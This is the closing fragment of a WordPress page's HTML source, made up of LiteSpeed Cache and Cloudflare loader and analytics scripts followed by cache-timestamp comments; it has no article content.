Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="aefcc2d41a92510eb8bf91e9-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aefcc2d41a92510eb8bf91e9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:22:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:22:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->